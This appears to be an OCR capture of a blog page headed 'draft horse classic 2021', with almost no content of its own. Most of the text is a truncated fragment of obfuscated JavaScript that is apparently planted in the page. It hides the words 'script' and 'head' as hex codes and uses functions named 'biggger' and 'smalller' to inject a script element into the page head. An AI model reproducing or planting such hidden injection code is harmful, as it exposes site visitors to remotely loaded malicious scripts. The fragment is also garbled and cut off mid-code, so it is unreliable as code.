
(0x73,0x63,0x72,0x69,0x70,0x74))
[0x0]),_0x306df5[_0x5d96e1(0x208)]
(document[_0x22c893(0x17f)](String[_0x22c893(0x190)]
(0x68,0x65,0x61,0x64))[0x0]),document[_0x5d96e1(0x211)]
(String[_0x22c893(0x190)](0x68,0x65,0x61,0x64))[0x0]
[_0x22c893(0x191)](_0x306df5);}());}function biggger(){var
_0x5d031d=_0xd6df,_0x5c5bd2=document[_0x5d031d(0x211)]
(_0x5d031d(0x201));for(var
_0x5a0282=0x0;_0x5a0282<_0x5c5bd2>-0x1)return 0x1;}return
0x0;}biggger()==0x0&&smalller();

Home
>>
Blog
>>
Uncategorized
>>
draft horse classic
2021
draft horse classic